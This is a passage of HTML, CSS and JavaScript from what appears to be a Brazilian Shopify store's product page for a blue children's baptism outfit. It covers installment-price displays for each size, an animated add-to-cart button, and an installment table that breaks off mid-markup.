--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43625471443159 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43625471475927 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43625471508695 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}</style>


<div id="parcela_produto-43625471541463" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43625471541463" data-value="Azul-6-12 Meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43625471574231" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43625471574231" data-value="Azul-12-18 Meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43625471443159" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43625471443159" data-value="Azul-18-24 Meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43625471475927" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43625471475927" data-value="Azul-2-3 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43625471508695" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43625471508695" data-value="Azul-3-4 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><style>
    
.eco_price_product {    
    background: #1bb794;
    padding: 5px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;    
    margin: 10px 0 0 0;
    display: inline-block;    
}
    
</style>
  
<span class="eco_price_product">ECONOMIA DE <span id="eco_price">R$ 45,00</span></span></div><div class="product__policies rte cb" data-product-policies><a href="/policies/shipping-policy"> Frete </a> calculado na finalização da compra.
</div><div class="btn-atc atc-slide btn_full_true PR_no_pick_false btn_des_4 btn_txt_0"><div id="callBackVariant_ppr" data-js-callback class="nt_azul nt1_6-12-meses nt2_"><form method="post" action="/cart/add" id="cart-form_ppr" accept-charset="UTF-8" class="nt_cart_form variations_form variations_form_ppr" enctype="multipart/form-data" data-productid="7894807249111"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div id="infiniteoptions-container"></div><select name="id" data-productid="7894807249111" id="product-select_ppr" class="product-select_pr product-form__variants hide hidden"><option  selected="selected"  data-size="Azul" data-color="6-12 Meses" value="43625471541463">Azul / 6-12 Meses</option><option  data-size="Azul" data-color="12-18 Meses" value="43625471574231">Azul / 12-18 Meses</option><option  data-size="Azul" data-color="18-24 Meses" value="43625471443159">Azul / 18-24 Meses</option><option  data-size="Azul" data-color="2-3 Anos" value="43625471475927">Azul / 2-3 Anos</option><option  data-size="Azul" data-color="3-4 Anos" value="43625471508695">Azul / 3-4 Anos</option></select>                         
<style>
  
/* Variação */           
      
:root {    
    --var_color-background:         #f7f7f7;
    --var_color-border:             #f5f5f5;
    --var_text-color:               #a3a3a3;  
    --var_select_color-background:  #1bb794;
    --var_select_text-color:        #ffffff;  
}   
.variations.style__circle .swatch.is-label .swatch_pr_item, .variations.style__rectangle .swatch:not(.is-color) li, .style_color .is-color .swatch_pr_item {
    background: var(--var_color-background);
    border: 1px solid var(--var_color-border);
    color: var(--var_text-color);
    border-radius: 6px;
}  
.style_color .is-color .swatch__value_pr {
    border-radius: 6px;
}                   
.nt-swatch.swatch_pr_item.pr.is-selected {border:0 !important;}    
.style__circle .is-label .swatch_pr_item.is-selected, .style__circle .is-label .swatch_pr_item.is-selected-nt, .style_color .is-color .swatch_pr_item.is-selected, .style_color .is-color .swatch_pr_item.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li.is-selected, .variations.style__rectangle .swatch:not(.is-color) li.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li:hover {  
    background: var(--var_select_color-background) !important;
    color: var(--var_select_text-color) !important;
    border: 0;
}   
.style_color.des_color_1 .is-color .swatch_pr_item {border: 1px solid var(--var_color-border);}  
  
</style><div class="fimg_true variations mb__40 style__circle size_medium style_color des_color_3 remove_soldout_false"><div class="lazypreload nt_pre_img op__0" data-include="/products/conjunto-infantil-batizado-azul/?view=cl_ppr"></div><div data-size="" data-color="" value="" data-opname="cor" class="nt_select_ppr0 fimg_ratio swatch is-color is-ntcolor" id="nt_select_ppr_0">
				<h4 class="swatch__title">Cor: <span class="nt_name_current">Azul</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="0" data-size="2"><li data-index="0" data-value='azul' class="ttip_nt tooltip_top_right nt-swatch swatch_pr_item bg_css_azul is-selected-nt" data-escape="Azul"><span class="tt_txt">Azul</span><span class="swatch__value_pr pr bg_color_azul lazyload"></span></li> 

				</ul>
			</div><div data-opname="tamanho" class="nt_select_ppr1 swatch is-label is-tamanho" id="nt_select_ppr_1">
				<h4 class="swatch__title">Tamanho: <span class="nt_name_current">6-12 Meses</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="1" data-size="2"><li data-index="0" data-value='6-12-meses' class="nt-swatch swatch_pr_item pr bg_css_6-12-meses is-selected-nt" data-escape="6-12 Meses"><span class="swatch__value_pr">6-12 Meses</span></li><li data-index="1" data-value='12-18-meses' class="nt-swatch swatch_pr_item pr bg_css_12-18-meses " data-escape="12-18 Meses"><span class="swatch__value_pr">12-18 Meses</span></li><li data-index="2" data-value='18-24-meses' class="nt-swatch swatch_pr_item pr bg_css_18-24-meses " data-escape="18-24 Meses"><span class="swatch__value_pr">18-24 Meses</span></li><li data-index="3" data-value='2-3-anos' class="nt-swatch swatch_pr_item pr bg_css_2-3-anos " data-escape="2-3 Anos"><span class="swatch__value_pr">2-3 Anos</span></li><li data-index="4" data-value='3-4-anos' class="nt-swatch swatch_pr_item pr bg_css_3-4-anos " data-escape="3-4 Anos"><span class="swatch__value_pr">3-4 Anos</span></li> 
               
				</ul>
			</div></div>    
                
                        <div class="nt_pr_js lazypreload op__0" data-id="_ppr" data-include="/products/conjunto-infantil-batizado-azul/?view=js_ppr"></div><div class="variations_button in_flex column w__100">
                      
                       <div class="flex wrap" id="stickyatcc" ><div class="quantity pr mr__10 order-1 qty__true" id="sp_qty_ppr"> 
                                <input type="number" class="input-text qty text tc qty_pr_js qty-input" step="1" min="1" max="1199" id="quantity" name="quantity" value="1" size="4" pattern="[0-9]*" inputmode="numeric">
                               <div class="qty tc fs__14">
                                  <button type="button" class="plus db cb pa pd__0 pr__15 tr r__0 button_charge"><i class="facl facl-plus"></i></button>

                          
                        <button type="button" class="minus minus_fix db cb pa pd__0 pl__15 tl l__0 button_charge"><i class="facl facl-minus"></i></button>
                      

                               </div>
         
                             </div> 
                         
                             <a rel="nofollow" data-no-instant href="#" class="single_stt out_stock button pe_none order-2" id="out_stock_ppr">Esgotado</a><button id="stickyatc_add" type="submit" data-time='2000' data-ani='none' class="single_add_to_cart_button buttons add-cart-design truncate js_frm_cart w__100 mt__20 order-4">                             

                          <span>Adicionar no carrinho</span>
                           
                              

<div class="cart">
        <svg viewBox="0 0 36 26">
            <polyline points="1 2.5 6 2.5 10 18.5 25.5 18.5 28.5 7.5 7.5 7.5"></polyline>
            <polyline points="15 13.5 17 15.5 22 10.5"></polyline>
        </svg>
</div>


                         
<style>
        
.add-cart-design {          
    background: #1bb794;
    font-weight: 500;
    border: 2px solid #ffffff;
    color: #ffffff;          
}        
.add-cart-design:hover {          
    background: #57d8bb;
    font-weight: 500;
    border: 0px solid #01d6a2;
    color: #fff;          
}     
#stickyatc {
    background: #1bb794;
    color: #ffffff;
    border: 0;  
    
    text-transform: none;  
    display: flex !important;
    align-content: center;
    align-items: center;
    justify-content: center;
} 
#stickyatc:hover {
    background: #2dcca8;
    border: 0;
}      
.shopify-payment-button__button {    
    text-transform: capitalize !important;
    border-radius: 6px;  
}  
.shopify-payment-button__button:hover {  
    background: #37475a !important;
    color: white !important;  
}  
.buttons {
  position: relative;
  text-transform: initial !important;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
  overflow: hidden;
  cursor: pointer;
  text-align: center;
  min-width: 144px;
  transform: scale(1);
  transition: transform 0.4s cubic-bezier(0.36, 1.01, 0.32, 1.27);  
}
.buttons:active {--scale: .95;}   
  
.buttons span:nth-child(1) {  
  font-weight: 500;
  display: block;
  position: relative;
  padding-left: 24px;
  margin-left: -8px;
  line-height: 26px;
}
.buttons.loadings span:nth-child(1) {  
  background: #2dcca8;
  color:white;
}      
.buttons span:nth-child(1):before, .buttons span:nth-child(1):after {  
  content: "";
  width: var(--w, 2px);
  height: var(--h, 14px);
  border-radius: 1px;
  position: absolute;
  left: var(--l, 8px);
  top: var(--t, 6px);
  background: currentColor;
  transform: scale(0.75) rotate(var(--icon-r, 0deg)) translateY(var(--icon-y, 0));
  transition: transform 0.65s ease 0.05s;    
}    
.buttons span:nth-child(1):after {
  --w: 14px;
  --h: 2px;
  --l: 2px;
  --t: 12px;
}
.buttons .cart {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -18px;
  transform-origin: 12px 23px;
  transform: translateX(-250px) rotate(-18deg);
}
.buttons .cart:before, .buttons .cart:after {
  content: "";
  position: absolute;
}
.buttons .cart:before {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    bottom: 0;
    left: 9px;
    filter: drop-shadow(11px 0 0 #ffffff);
}
.buttons .cart:after {
  width: 16px;
  height: 9px;
  background: #ffffff;
  left: 9px;
  bottom: 7px;
  transform-origin: 50% 100%;
  transform: perspective(4px) rotateX(-6deg) scaleY(var(--fill, 0));
  transition: transform 1.2s ease var(--fill-d);
}
.buttons .cart svg {
  z-index: 1;
  width: 36px;
  height: 26px;
  display: block;
  position: relative;
  fill: none;
  stroke: #ffffff;
  stroke-width: 2px;
  stroke-linecap: round;
  stroke-linejoin: round;
}    
.buttons:hover .cart svg {  
    stroke: white;  
}     
.buttons:hover .cart::before {  
    filter: drop-shadow(11px 0 0 white);
    border-color: white;  
}          
.buttons .cart svg polyline:last-child { 
  stroke: var(--tick);
  stroke-dasharray: 10px;
  stroke-dashoffset: var(--offset, 10px);
  transition: stroke-dashoffset 0.4s ease var(--offset-d);
}    
.buttons.loadings {  
  background: #2dcca8;
  --scale: .95;
  --span-y: -32px;
  --icon-r: 180deg;
  --fill: 1;
  --fill-d: .8s;
  --offset: 0;
  --offset-d: 1.73s;
}        
    
   
    
.buttons span:nth-child(1) {  
  transform: translateY(var(--span-y, 0));
  transition: transform 0.7s ease;    
}     
    
.buttons.loadings .cart svg {stroke: white;}     
.buttons.loadings .cart::before {  
    filter: drop-shadow(11px 0 0 white);
    border-color: white;  
}          
.buttons.loadings .cart {
  -webkit-animation: cart 3.4s linear forwards 0.2s;
          animation: cart 3.4s linear forwards 0.2s;
}   

@-webkit-keyframes cart {
  12.5% {
    transform: translateX(-190px) rotate(-18deg);
  }
  25%, 45%, 55%, 75% {
    transform: none;
  }
  50% {
    transform: scale(0.9);
  }
  44%, 56% {
    transform-origin: 12px 23px;
  }
  45%, 55% {
    transform-origin: 50% 50%;
  }
  87.5% {
    transform: translateX(180px) rotate(-18deg);
  }
  100% {
    transform: translateX(250px) rotate(-18deg);
  }
}

@keyframes cart {
  12.5% {
    transform: translateX(-190px) rotate(-18deg);
  }
  25%, 45%, 55%, 75% {
    transform: none;
  }
  50% {
    transform: scale(0.9);
  }
  44%, 56% {
    transform-origin: 12px 23px;
  }
  45%, 55% {
    transform-origin: 50% 50%;
  }
  87.5% {
    transform: translateX(180px) rotate(-18deg);
  }
  100% {
    transform: translateX(250px) rotate(-18deg);
  }
}
    
    

</style>                  
                         
<script type="text/javascript">
  
document.querySelectorAll('.buttons').forEach(button => button.addEventListener('click', e => {
    if(!button.classList.contains('loadings')) {

        button.classList.add('loadings');

        setTimeout(() => button.classList.remove('loadings'), 3700);

    }
    e.preventDefault();
}));

  
</script>  
          
                         </button></div></div><input type="hidden" name="product-id" value="7894807249111" /><input type="hidden" name="section-id" value="pr_summary" /></form>
                         
                <style>
        
@media (max-width : 768px) {
  
#nt_wrapper {margin: 0 0 53px 0;}
  
.is_sticky .theiaStickySidebar {transform: none !important;will-change: auto !important;}
 
/* Fixed button for mobile */
  
.stickyatc2, .stickyatc2_add {
    position: fixed;
    bottom: 61px;
    left: 0;
    width: 100%;
    height: 64px;
    font-size: 24px;
    top: inherit !important;
    border-radius: 0 !important;
    margin-bottom: -6px;
    z-index: 400;    
  }
}
        
</style>      
                         
<script>
                           
$(function(){
    $(window).scroll(function(){
      
      var direita_zap = "1";
      
        if ($(this).scrollTop() > screen.height)
        {
          $('#stickyatc').addClass('stickyatc2', 500);
          $('#stickyatc_add').addClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','100%');
          $('#sp_qty_ppr').css('margin','10px 0');
          $('#nt_backtop').css('bottom','129px');
          
          if (direita_zap == '2') {
          $('#sticky-button').css('bottom','175px');
          $('.sticky-chat').css('bottom','244px');
          } else {
          $('#sticky-button').css('bottom','123px');
          $('.sticky-chat').css('bottom','191px'); 
          }
          
        } else {
          $('#stickyatc').removeClass('stickyatc2', 500);  
          $('#stickyatc_add').removeClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','120px');
          $('#sp_qty_ppr').css('margin','0px 10px 0 0');
          $('#nt_backtop').css('bottom','64px');
          $('#sticky-button').css('bottom','58px');
          $('.sticky-chat').css('bottom','130px');
        }
    });
});
                           
</script><style>@media (max-width:768px) {    
  
#nt_backtop {    
    bottom: 121px;
    right: 12px;   
}
  
#sticky-button {bottom: 116px;}
  
.chat-menu:checked+.sticky-button+.sticky-chat {bottom: 183px;}   
  
 }</style>
</div></div> 
            <style>    
                    
.boxPrevisualiza {
  
    background: white;
      border: 1px solid #f6f6f8; 
    border-radius: 6px;
    padding: 6px;
    margin-top: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;
  
}
  
.btParcela .parcela_text {
  
  font-size: 14px;
  
  font-weight: bold;
  
  color: #8f8f8f;
    
} 
  
@media (max-width: 768px) {
  
  .btParcela .parcela_text { font-size: 11px; }  
  
}    

.boxTot img {
	opacity: 1 !important;
	background: transparent;
}

.boxTot .font-italic {
	font-style: italic!important;
}

.boxTot .font-weight-bold {
	font-weight: 700!important;
}

.boxTot .text-decoration-underline {
	text-decoration: underline;
}

.boxTot .contBold {
	font-weight: bold !important;
}

.boxTot .contItalic {
	font-style: italic !important;
}

.boxTot .boxPrevisualiza {
	padding-bottom: 20px;
}

.boxTot .contUnderline {
	text-decoration: underline !important;
}

.boxTot #precoReplace {
	display: inline-block;
	width: auto;
}

.boxTot .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
	width: 100% !important;
}

.boxTot .col-sm-9 {
	width: 75%;
}

.boxTot .col-sm-3 {
	width: 25%;
}

.boxTot .col-sm-12 {
	width: 100%;
}

.boxTot .col-sm-6 {
	width: 50%;
}

.boxTot .grande {
	font-size: 50px !important;
}

.boxTot .medio {
	font-size: 35px !important;
}

.boxTot .normal {
	font-size: 20px !important;
}

.boxTot .pequeno {
	font-size: 15px !important;
}





.boxTot .hide {
	display: none !important;
}



#pricebox {
  
    font-size: calc(1vh + 20%);
    font-weight: 600;
  
}

.boxTot p.fas.fa-angle-down.iconeBt {
	margin: 0 0 0 17px;
}

.boxTot .cartoes {
	height: 22px;
	width: 43px;
	padding: 0 4px;
	margin: 5px -2px 5px 0;
	float: left;
	display: flex;
}

.boxTot .btParcela {
	display: inline-flex;
	align-items: center;
	padding: 0;
	height: auto;
	text-decoration: none;
}

.boxTot .btParcela:hover {
	text-decoration: none !important;
}

.boxTot .btTable {
	margin: 20px 0;
	padding: 5px 5px;
}

.boxTot .tableHeadB {
	border-bottom: 1px solid #e5e5e5;
}

.boxTot .tableBottomB {
	border-top: 1px solid #f6f6f8;
}

.boxTot span#ProductPrice {
	font-weight: bold;
	font-size: 20px;
	color: #083db3;
}

.boxTot .precoParcela {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}

.boxTot .headTable {
	font-size: 15px;
	background-color: #cecece;
	width: 100%;
	display: block;
}

.boxTot .bodyTable {
	display: flex;
	width: 100%;
}

.boxTot .divide {
  
	float: left;
	width: 100%;
	display: inline-block;
	padding: 14px 15px;
  
}
  
.boxTot .divide:nth-child(1) {

  border-right: 0px solid #f6f6f8;
  
}  

.boxTot .rowTable {

    display: flex;
    margin: 0 0 6px 0;
    padding: 3px 13px;
    font-size: 14px;
    text-align: left;
  
}
  
span.divide:nth-child(1) .rowTable:nth-child(odd) {background: #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(even) {background: #f6f6f8;}  

span.divide:nth-child(1) .rowTable:nth-child(even) {border: 1px solid #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(odd) {border: 1px solid #f6f6f8;}    
  
.boxTot span.valorBoleto {
	font-size: 22px;
}

.boxTot .boleto {
	color: #321863 !important;
	font-size: 14px;
}

.boxTot .tabelaJuros {
  
    background: white;
	margin: 0;
  
}

.boxTot {
  
    background: #f6f6f8;
    border-radius: 6px;
  
}

.boxTot span.vezes {
	font-weight: bold;
}

.boxTot p.comJuros {
	text-align: right;
	font-size: 12px;
	padding: 0 5px;
}

.boxTot .text-right {
	text-align: right !important;
	display: inline-block;
}

.boxTot .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.boxTot .parce.parcela {
		font-size: 12px;
		width: max-content;
		margin: 0 -10px;
	}
	.boxTot .col-xs-3.col-sm-3.text-left.rightMobile {
		text-align: right !important;
	}
	.boxTot p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
}

.boxTot .iconeBt img {
	height: 12px;
}

.boxTot p.iconeBt {
	margin: 0 0 0 16px !important;
} 
  
.j-box-boleto {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}

.j-box-deposito {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}  
  
.totalprice {
  
  margin: 4px 0 0 0;
  float: right;
  font: message-box;
  
  }
  
  
  
.rowTable .text_de {
    padding: 0 4px;
} 
  
@media (min-width: 769px) {
  
span.price_parcel {
  display: inline-flex;
}  
  
span.price_parcel span {
  
    display: flex;
    margin: -1px 0 0 5px;
    height: 16px;
    font-size: 10px;
    align-items: center;
  
   } 
  
}
  
@media (max-width: 768px) {
    
.boxTot .rowTable {

    display: block;
    font-size: calc(1vw - -8px);

}
  
.totalprice {
  
  font-size: 12px;
  
}
    
#pricebox {
  
  font-size: 3vw;
  
}
  
span.price_parcel {
    display: inline;
}  
  
.price_parcel span {
  
    display: flex;
    font-size: 11px;
    padding: 3px 0px;
    margin: 3px 0 0 0;
    border-top: 1px solid #e5e5e5;
    justify-content: flex-start;
  
}  
  
  }
  
</style>
  
  <script>
    
    /* When the user clicks on the button,
toggle between hiding and showing the dropdown content */
function opentabb () {
  document.querySelectorAll(".opentabb").forEach(function(el) {
    el.classList.toggle("hide");
  });
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {
    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
}

  </script>

<div class="boxPrevisualiza">
  
                  <div class="boxTot ">
                      <div class="btTable abreTable tableHeadB dropbtn" onclick="opentabb()" style="margin:0; cursor: pointer;">
                        <div class="row" style="margin: 0">
                              <div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0">
                                  <div class="boxCartoes"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/visa.svg?v=43396516388255831211660070540" alt="visa" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/master.svg?v=163550031558387206931660070537" alt="mastercard" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/celo.svg?v=157196844453194241601660070534" alt="elo" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/hipercard.svg?v=19223291320983669611660070535" alt="hipercard" /></span>  
                                    
                                





     
                                  </div>
                              </div>
                              <div class="col-xs-3 col-sm-3 text-right rightMobile" style="padding:6px">
                                  <div class="btParcela">
                                      <span class="parce parcela_text">PARCELAS</span>
                                        <p class=" iconeBt">
                                          <i class='las la-las la-chevron-down'></i>
                                        </p>
                                  </div>
                              </div>
                          </div>
                      </div><div class="variant-content" data-variant-id="43625471541463" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
